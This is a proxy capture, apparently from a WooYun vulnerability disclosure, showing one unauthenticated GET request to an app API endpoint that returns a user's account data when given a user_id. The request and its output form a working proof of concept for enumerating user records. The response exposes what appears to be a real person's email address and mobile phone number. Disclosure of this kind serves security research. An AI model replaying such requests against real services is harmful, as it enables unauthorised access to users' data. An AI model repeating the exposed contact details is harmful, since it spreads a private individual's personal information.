 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://appsource.taohwu.com.cn/api_pj.php?appfun=getBarUserInfo&user_id=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (iPad; CPU OS 8_3 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: appsource.taohwu.com.cn
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
JSON
data
age=0
app_rank=3
app_rank_points=18
birthday=0000-00-00
device_alias=
device_token=
email=loganwang111@hotmail.com
fans=1
mobile_phone=15105704314
nickname=
photo=http://img.taohwu.cn/themes/red_concise/images/no_userheadphoto.jpg
reg_time=2009-10-19 02:16:10
sex=0
sign=
status=1
type=0
user_id=1
user_name=loganwang111@hotmail.com
result=success
www.wooyun.org